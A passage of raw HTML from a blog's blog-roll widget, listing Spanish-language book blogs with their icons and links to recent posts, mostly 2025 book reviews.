<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vCgW_kLi9T_IbDzRGTWPwMGkyXUKdeuK5uh1OGr-9495ViACtBhEtZ_LuEUv20kUUMFsAkBuTKYM8brE0ND0k2Ntk2LVpsutkDv3MlAt0CePdUc37wltti=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://liberateleyendolibros.blogspot.com/' target='_blank'>
Liberate Leyendo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://liberateleyendolibros.blogspot.com/2025/12/resena-la-ultima-princesa-de-alaizt.html' target='_blank'>
Reseña La Última Princesa de Alaizt Leceaga
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMYvOG63gmJi6b1xr4VrfmK0aosAlzBIYJWJ5PqwVkvY4EsigsdIz18RJWd_G4I5EWeMUD48w3a5aXLWMQ23QZKOI8FYSLFjOzaXo4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.leolalluviacaer.com/' target='_blank'>
Leo la lluvia caer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.leolalluviacaer.com/2025/12/resena-las-hermanas-march-de-marina.html' target='_blank'>
RESEÑA LAS HERMANAS MARCH DE MARINA GRECO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnuOzfq63qbRkBjr13hogXUXgjanvC48H1AlLvVSymmtcUuBWaMb1Hop1HT8ZnE0c2YslZSd6QgE9g8zSSTKHreUunmKB9e7WxB-Bnj3ktbysBF6SyP6U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elcuervodealasrotas.blogspot.com/' target='_blank'>
El cuervo de alas rotas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elcuervodealasrotas.blogspot.com/2025/12/resena-el-peso-de-la-sangre-de-tiffany.html' target='_blank'>
Reseña: El peso de la sangre, de Tiffany D.Jackson
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKomDTJVYV-iDsKs_bT3tHJQPx2YwgBdOJrNypArUsxYxSaRUN_28O9EnlOt9xD8LD00hAHc-wmRkIJXUmqPf-xpxaM2Yf2j7cvbr7ZncYjneQFw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rubiesliterarios.blogspot.com/' target='_blank'>
Rubíes Literarios</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rubiesliterarios.blogspot.com/2025/12/el-ultimo-dia-desafia-la-noche-3-brigid.html' target='_blank'>
El último día (Desafía la noche #3) - Brigid Kemmerer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMAjWRsoA-Hn2lF4VO4mzm94RovB-hRvnP75bZrGc7w7h8xSV7PfmRARp_DWZPHxF7dLzP_f5pRSXpTf1bCJpvVPX_u-FiqnBMgNYF89LPyzEzL3fT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lavidademisilencio.blogspot.com/' target='_blank'>
La vida de mi silencio</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lavidademisilencio.blogspot.com/2025/12/resena-la-caida-o-el-caso-edipo.html' target='_blank'>
Reseña | La caída o el caso Edipo - Fernando Figueroa Saavedra
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFWkBY2-BtvpjvXtW4XgfvhLN7z6Wan1TUNpAYX63BkpWDcSx8wmRHe-Ll7F5rCctrxXVGENNd5nmzbZNZDySsA6XYC0e6drcq9qldrJVg_xGd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://antronarrativo.blogspot.com/' target='_blank'>
Antro Narrativo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://antronarrativo.blogspot.com/2025/12/httpsantronarrativo.blogspot.com202502como-escribir-un-personaje-sordo.h.html' target='_blank'>
Cómo escribir un personaje sordo en la literatura: guía práctica para 
escritores de ficción inclusivos (Primera parte)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uuDSuLpDynHhEwP6goA49CHWKS4et-nqyqxrjqlqCNg8FzowBjXegPzTl59B5ALUZaSOX4WrTsmR5LaTglmVfXRdUAmHIyLdWYPWv8Oh5Zmxhtew=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heronstairsnews.blogspot.com/' target='_blank'>
MAFIA LITERARIA&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://heronstairsnews.blogspot.com/2025/12/resena-paraiso-perverso-de-mar-petryk.html' target='_blank'>
RESEÑA: PARAÍSO PERVERSO DE MAR PETRYK
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sp1yXANN6OwQNBovcwYBwzi8hUYOjZ0HLVDBFLRGgs_4i3EdLQVjfyPtmDlj3cERl6UgtlzFt7aI2CWLJj2enjK5JOIKAjmYo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://annabelnavarro.com' target='_blank'>
Annabel Navarro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://annabelnavarro.com/sorteo-navidad/' target='_blank'>
Diciembre | Sorteos navideños
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6oZ-dc2KWE_xpSCgPN5stnpV72W9mIF6cpeLA3Wx6sld4nRdjwobK4-B_jgYhnofXKedBCrBZ5fss3WwhpWRszKu-FwWYMnqrHH4I5YEyXzV7eas=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://calderoliterario7.blogspot.com/' target='_blank'>
El Caldero Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://calderoliterario7.blogspot.com/2025/11/hablemos-de-octubre-413-el-libro.html' target='_blank'>
Hablemos De Octubre 413: El libro solitario
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQpTbHtOmi7Uviz3t1CgZhb05evxiuIDCZ5Hb6VA8KFxMUBWlIxUsrfskfsODtkbCayW4vvN7Sm147Vqicik3A0lp7RDt4g6Nyn3pHSYL6qw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lalectoraerratica.com/' target='_blank'>
Crónicas de una lectora errática</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lalectoraerratica.com/2025/11/otra-tonta-historia-de-amor-katelyn.html' target='_blank'>
Otra tonta historia de amor - Katelyn Doyle
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugKgUpylyZQRZ869io5OWmh9Vi_wTg_iiFvcPU_oz3OyMAO35PMnE68rrqrSAcsqy_WKGiZ2uCFF_Jse9Z41Qnbk3b8fq9P9uA5cY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.mundogamusino.com/' target='_blank'>
Mundo Gamusino</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.mundogamusino.com/2025/11/la-voluntad-de-muchos-la-jerarquia-1.html' target='_blank'>
La voluntad de muchos. La Jerarquía 1.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFtqdOSKDxgq5i8T8g3WJ-v28C5zlhHvWDdLZGfVscBe2wFyFSGq-wYfAWtKDBxVkcy61Gr1hpc4WvhpukrEzZUjUkkUJBAtCm1--J72CLY25snd0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.perdidoentrehistorias.com/' target='_blank'>
El Cementerio De Mis Sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.perdidoentrehistorias.com/2025/11/opinion-jone-veces-2025.html' target='_blank'>
Opinión: Jone, a veces (2025)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzz2acu6JZHy0Mc0GU0-rF6-iaHliBqSGmL3Zm_KM61sfVvRFha8_07KbC4y_sMmzEf2cDPYYkR8v6yawG6YomL-9On9Kz8m0nE9qvI8oS9O_cI7xGsE-qax_Ukw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elblogdepippicalzaslargas.blogspot.com/' target='_blank'>
El Blog de Pippi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elblogdepippicalzaslargas.blogspot.com/2025/11/accidente-el-accidente-blanca-lacasa.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPqiqPyZTbcxhAkKW18OjYvEmjUxs8Te2ciJH73xzn2eXDRj0Kp5zT0fxl95XZyi8j7YEBu7bJT83wKX7Gn2xGB6Iu2-3zRqPi9w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jessbdg.blogspot.com/' target='_blank'>
Jess&amp;Books: Reseñas literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://jessbdg.blogspot.com/2025/11/resena-sunshine-court-nora-sakavic.html' target='_blank'>
Reseña: The Sunshine Court - Nora Sakavic
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uFpSasxoRGG3ad3L81imlKj9M17-6LVeqDe1AQm-CedX1UUdXKjHzy6XziOyhOuk7MJxeT-YLsipAhm0ic00okYNp0gKdk8eyqsWc0lbefB54rt8o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://donostiabookclub.blogspot.com/' target='_blank'>
Donostia Book Club</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://donostiabookclub.blogspot.com/2025/10/un-trepidante-thriller-historico.html' target='_blank'>
Un trepidante thriller histórico. Gentileza vs. pura maldad
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIe0xI3EX4gcZ4yR6aJLMkcekZaH8U4ii6oHWCaAb7ZIfhJkTSg4re-Yx7sUeuI0SpUH5dwOIIrADdVTPa8L_ueA4wm-I9bipdI6K8p8dNBCU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.elblogdesaralectora.com/' target='_blank'>
El blog de Sara Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.elblogdesaralectora.com/2025/10/a-la-deriva-contigo-beth-oleary.html' target='_blank'>
A la deriva contigo, Beth O&#180;Leary
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVFB0x5-oqXykgE4biwdKsm9pPMkIdwf8_toZIYnLsECUMWdbjoDTg9K64R2gXHJMAzfgQ3cJLyzSauDD9yvq_UgSXz9c0NV9L1FtFBsFmmbnugaSCMfYC5HBd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nomascuentosdeprincesas.blogspot.com/' target='_blank'>
Nomáscuentosdeprincesas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://nomascuentosdeprincesas.blogspot.com/2025/09/venganza-oscura.html' target='_blank'>
Venganza oscura
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t172Tqiq8mPwoCIuNDIBUk0a7pqlqHWb4QZV3rWQD0aQQjBWiWK94Yx3ULsyu_jM_PiQlV95BtyiYPdIXEkBjBSSfW72mLrxL4HkZZOCerHosllpIl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librodeultratumba.blogspot.com/' target='_blank'>
Libros de ultratumba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librodeultratumba.blogspot.com/2025/10/el-exorcista.html' target='_blank'>
El exorcista
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpdkAuV_PeHcnRs4Xv4ILL_yuUy2tJB9M6rLuOvTdOeD9D9psb5WFmnt3nkQpG_Dl5N5Tuml5ahMM6NVRAuq-mSMF2Jo2vAjr2HLYLefS2231y6jSP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://misjardinesdepapel.blogspot.com/' target='_blank'>
Jardines de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://misjardinesdepapel.blogspot.com/2025/10/resena-de-la-paciente-silenciosa-de.html' target='_blank'>
Reseña de La paciente silenciosa, de Alex Michaelides
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syxCwIQ3mV-Vt2gLY7Vfr_eNv-jNNf4SyAaY6hVHNqyy9DYyAoBjKWroTicV8UGTEPIbwWNv4AXKlN13ICxCb1EvWo149pWO5TqLrWNE6G=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.senoritaespecial.com/' target='_blank'>
Señorita Especial</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.senoritaespecial.com/2025/09/review-literatura-hacienda-por-isabel.html' target='_blank'>
Review - Literatura: The Hacienda por Isabel Cañas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQgLgHm3fFsUV940Uo5i70ObX8Qpck2qyKB5RfOyulgiC8PLsyHxIJCQ0ytyoKuF2y5UH2UTnKVOJ4dZGDe6HluNKqQ9ZP6aWZ8plRFTCR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://papeldreams.blogspot.com/' target='_blank'>
Sueños de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://papeldreams.blogspot.com/2025/09/resena-imperio-de-sombra-y-tormento.html' target='_blank'>
[Reseña] IMPERIO DE SOMBRA Y TORMENTO - PAULA GALLEGO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spGJgt3AzwXqQy6PO5uW4aqxo5bwtUSr6LUFfbRDYNRlq4wLDyxqGFDxgQLi-N6Q45ckze_GPgFbMD6Mw5SEbZVmNUaBpkoQWjWgDBdJAxhPJTEUFP4EH_=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://historias-imaginarias.blogspot.com/' target='_blank'>
Historias Imaginarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://historias-imaginarias.blogspot.com/2025/09/19-fiesta-del-libro-y-la-cultura-de.html' target='_blank'>
19.ª Fiesta del Libro y la Cultura de Medellín
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uCm5Ii41Me80MxAMvjPhcFKXoIWg8gz5f8CkUFfGkRbgoa29SsDBdJPsdV9CWXQDXfIYat9V5C8GOn95mWPtGcPLK77VacCNygVmyGYqS-jV50=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amor-y-palabras.blogspot.com/' target='_blank'>
Amor y Palabras ~ Citas, frases, reseñas, y más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://amor-y-palabras.blogspot.com/2025/09/resena-los-talentos-ocultos-quintas.html' target='_blank'>
Reseña: Los talentos ocultos - A. Quintas Garciandia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7IxamEJS8UZu0U10-QET7KPJHQdf4ioi1EbPMygy_hiIG7B_furh2hZT_Jr7JHg__mHy_uusOuKJKqmX63_afUD-EF4Rxl_gfqYizcP8rCsaDZe5osrg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrincondelharlequin.blogspot.com/' target='_blank'>
El Rincón del Harlequin</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrincondelharlequin.blogspot.com/2025/09/titulo-placer-de-que-todo-te-importe.html' target='_blank'>
El placer de que todo te importe una mierda- Gabriela Raidé
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v7Z5C1HleRIkBCmTEP2VcQP0-QIuQoyZoBCo-0KVK4eZ-vOu3lHi2WuUS_qUGXlgnOyi03HThyab3EzF6aI9EgqaJDByp1dYf7Hkk8leLXN0Uviqk2VA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://krazybookobsession.blogspot.com/' target='_blank'>
Krazy Book Obsession</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://krazybookobsession.blogspot.com/2025/08/resena-donde-duermen-las-chicas.html' target='_blank'>
[Reseña] Dónde duermen las chicas perdidas.- Faridah Àbíke-íyímídé
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbLN4--jiHj4u8syxqKAD_Kpsx6Hki1QV9Hb_O172lVnD2vopDDgzjpEl6lnye1T9swW6z-Ce69J5BMLNAZa1M08_Kti0HcQxqJN1Qhf0umsoZcQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elenabienvenido.blogspot.com/' target='_blank'>
Tomamos cafecito ?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elenabienvenido.blogspot.com/2025/07/navigating-digital-playground-from.html' target='_blank'>
Navigating the Digital Playground: From Casual Ludo to High-Stakes Online 
Betting and Lottery Wins
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sfOXA_iWZT4y31spdrvLo8ssAtmKgXaj7ktDAM8GMUhslSEEOzpYcBPqOA277MA7yA8aWZiwB5ZLMpx9ldC9holMu5UALXf7RypjMc7DVcLrLWdLEsfj4lGrX9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bibliotecadeunaguerrera.blogspot.com/' target='_blank'>
Distrito 14</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bibliotecadeunaguerrera.blogspot.com/2025/07/mini-resenas-audiolibros.html' target='_blank'>
Mini reseñas - audiolibros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uoEaxvRV9IcZaSPKNggyFneFT54FoMPK1ITJ55iRrrv9keivoVBIVaE-J3pvYLVyj3XyG8yRgbcNszvopNG2nYqNC_ARBeoCaTl5Yjw2ZESyyJy_h-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://memoriasdevirtual.blogspot.com/' target='_blank'>
MEMORIAS DE VIRTUAL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://memoriasdevirtual.blogspot.com/2025/07/los-maridos-de-holly-gramazio-resena.html' target='_blank'>
Los maridos, de Holly Gramazio. Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s48y_0oT5gEJteHlWHZGY4gkgSoguCjWbtG_xsJFS05qxkI8PjRwTMUpJ7RGvyCKf1tZ6zQdasQotuBwPcAWHJ9SNklEYRHrMOfnTBOC8KNVyIxo5TTQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elaventurerodepapel.blogspot.com/' target='_blank'>
El Aventurero de Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elaventurerodepapel.blogspot.com/2025/07/gotico-botanico-cuentos-de-un-verdor.html' target='_blank'>
GÓTICO BOTÁNICO: &#161;Cuentos de un verdor perverso!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFThUNAcrw9aTiW8SRZfADvhdlUxFfGleiiqUIFc6Jmd6LcdY3DELiDYtLu-UHzdhjiir47j9GxEyXKOKIa9p9R_1Y2C9Dv7orGEtdQ8GjOf8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://retalespalabras.blogspot.com/' target='_blank'>
Desván, retales de palabras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://retalespalabras.blogspot.com/2025/06/he-sido.html' target='_blank'>
HE SIDO.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUmXJcypEv92RAfqxWJWsUCoD4z15wOrL4Nw7O6k49GyLRIZ4bo5Xya8_7o92A4DrDZe_xObeXKv4uFl6wugEZ6s3RyWY94PqFiQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://srta-tea.blogspot.com/' target='_blank'>
Señorita Tea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://srta-tea.blogspot.com/2025/06/resena-la-papeleria-tsubaki-ito-ogawa.html' target='_blank'>
Reseña | La papelería Tsubaki, Ito Ogawa
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6dcLUMcLB23Urk3mCM9RYoWNECr1eHdCu4HE0MyBrvx_yjM3rHSNBpR_qwgAt8b8KgKfGkkv9mK9a-np_7mhhB1LFTX-K53HyEP8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://neftis2o.blogspot.com/' target='_blank'>
El Rapto de los Sentidos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://neftis2o.blogspot.com/2025/05/fanart-de-libro-fable.html' target='_blank'>
FanArt de libro: Fable
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usN7iLmWpmSk-SW10jBSGWt-WqX8sGGvsB_qoQUtwwvCx8xGylqY8BMmtbvBy6qNYavLxSTvM-Wm6En7aOT_Gl3jhzDA0Q5w0RlzIwNMQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://owarinoyume.blogspot.com/' target='_blank'>
Yume no Owari</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://owarinoyume.blogspot.com/2025/05/resena-vanitas-no-carte.html' target='_blank'>
Reseña: Vanitas no Carte
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vot6tCn8w0-BXnbKvuDZgAlYroIyd4sI314zlUjlq3AMFxtxLEqHmD9Dc8Cz4iDd8UryqKn0iDs7scFcxKa4v_j_duw4HRKyw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.curistoria.com/' target='_blank'>
Curistoria - Curiosidades de la historia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.curistoria.com/2025/04/los-problemas-del-inventor-del-chat-por-invitar-a-otros-a-usarlo.html' target='_blank'>
Los problemas del inventor del chat por invitar a otros a usarlo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaKYObLuOOqbcgzvd1I2dH1qxzTOAZMMeefzPbT9e7ESDRbC57W-qaoPzeCnOHvfRhoJ3e27a3b9Pmo523T4icVN1WxgBseqC_I6sTk1ILcg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eligeunlibro.blogspot.com/' target='_blank'>
Elige un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eligeunlibro.blogspot.com/2025/03/tom-sawyer-resena.html' target='_blank'>
Reseña: Tom Sawyer, de Mark Twain
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_siR42ot1pcxohRedlJupNj4Oozj8f-9QMp3s4B3i1-5b2JdjE7xWmFCkLIAwiCxHhEwYpUImVm5ITbB0RYg_xcTMtPgyqLRDWPE45nlEvyzCtfcBuyCg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://juegodeletrasytinta.blogspot.com/' target='_blank'>
Juego de letras y tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://juegodeletrasytinta.blogspot.com/2025/03/resena-58-culpa-tuya-de-mercedes-ron.html' target='_blank'>
Reseña #58: Culpa Tuya de Mercedes Ron (Culpables #2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkzC-NJevCcfuXa2JMIU8VZmpDobuKcUHPo3-R4q-u1yNPU_K4PirRGsm-MPFe-310yYZc6NyEoJVbVVB8zcfajLZFFrRv3TlTQDYj2kzUt6kytrc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laspaginasdeerick.blogspot.com/' target='_blank'>
Las páginas de Erick</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laspaginasdeerick.blogspot.com/2025/03/en-busca-de-la-magia-ft-lukens.html' target='_blank'>
En busca de la magia - F.T. Lukens
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ0jbQdRQVpOoD_YzQWc8cPkVZ80CJuDwFrAxC-1O1wpzZ4zZ2tZxYb8C2MOhs5BIDayVDqRDmf-6m63nI4seF3Sw312ASsbr4OYGsc4Tbfr4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://librosenfamilia.blogspot.com/' target='_blank'>
